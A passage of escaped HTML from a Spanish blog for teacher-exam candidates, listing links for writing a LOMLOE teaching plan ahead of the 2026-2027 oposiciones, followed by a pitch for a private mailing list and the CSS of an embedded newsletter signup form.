#2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper 